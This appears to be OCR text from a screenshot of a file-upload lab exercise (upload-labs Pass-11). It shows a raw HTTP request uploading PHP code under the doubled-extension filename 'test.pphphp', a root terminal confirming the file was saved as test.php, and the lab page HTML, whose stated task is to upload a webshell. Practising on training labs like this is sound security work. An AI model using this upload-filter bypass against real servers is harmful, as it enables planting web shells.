 Request
Raw Params Headers Hex
1 POST /upload-labs/Pass-11/index.php HTTP/1.1
2 Host: 192.168.3.32
3 Content-Length: 311
4 Cache-Control: max-age=0
5 Upgrade-Insecure-Requests: 1
6 Origin: http://192.168.3.32
7 Content-Type: multipart/form-data; boundary=----WebKitFormBoundaryFs5a4FJWKWtAQXow
8 User-Agent: Mozilla/5.0 (Macintosh; Intel Mac OS X 10_12_6) AppleWebKit/537.36
(KHTML, like Gecko) Chrome/87.0.4280.88 Safari/537.36
9 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,image/a
png,*/*;q=0.8,application/signed-exchange;v=b3;q=0.9
10 Referer: http://192.168.3.32/upload-labs/Pass-02/index.php
11 Accept-Encoding: gzip, deflate
12 Accept-Language: zh-CN,zh;q=0.9,en;q=0.8
13 Cookie: tvep_2132_saltkey=aEDh2b2B; tvep_2132_lastvisit=1611040164
14 Connection: close
15
16 ------WebKitFormBoundaryFs5a4FJWKWtAQXow
17 Content-Disposition: form-data; name="upload_file"; filename="test.pphphp"
18 Content-Type: image/jpeg
19
20 <?php
21 phpinfo();
22 ?>
23 ------WebKitFormBoundaryFs5a4FJWKWtAQXow
24 Content-Disposition: form-data; name="submit"
25
26 上传
27 ------WebKitFormBoundaryFs5a4FJWKWtAQXow--
28
Response
Raw Headers Hex HTML Render
1. root@si1ent:/var/www/html/upload-labs/upload
root@si1ent:/var/www/html/upload-labs/upload (ssh) ⌘1 ~/Desktop (zsh) ⌘2
[root@si1ent upload]# ls
readme.php test.php
[root@si1ent upload]# more test.php
<?php
phpinfo();
?>
[root@si1ent upload]#
<div id="upload_panel">
<ol>
54 <li>
任务</h3>
56 <p>上传一个<code>webshell</code>到服务器。</p>
57 </li>
58 <li>
59 <h3>上传区</h3>
60 <form enctype="multipart/form-data" method="post">
61 <p>请选择要上传的图片：<p>
62 <input class="input_file" type="file" name="upload_file"/>
63 <input class="button" type="submit" name="submit" value="上传"/>
64 </form>
65 <div id="msg">
66 </div>
67 <div id="img">
68 <img src="../upload/test.php" width="250px" /> </div>
69 </li>
70 </ol>
71 </div>
72
73 </div>
74 <div id="footer">
75 <center>Copyright&nbsp;@&nbsp;<span id="copyright_time"></span>
&nbsp;by&nbsp;<a href="http://gv7.me" target="_bank">c0ny1</a></center>
76 </div>
77 <div class="mask"></div>
78 <div class="dialog">
79 <div class="dialog-title">提&nbsp;示<a href="javascript:void(0)"
class="close" title="关闭">关闭</a></div>
80 <div class="dialog-content"></div>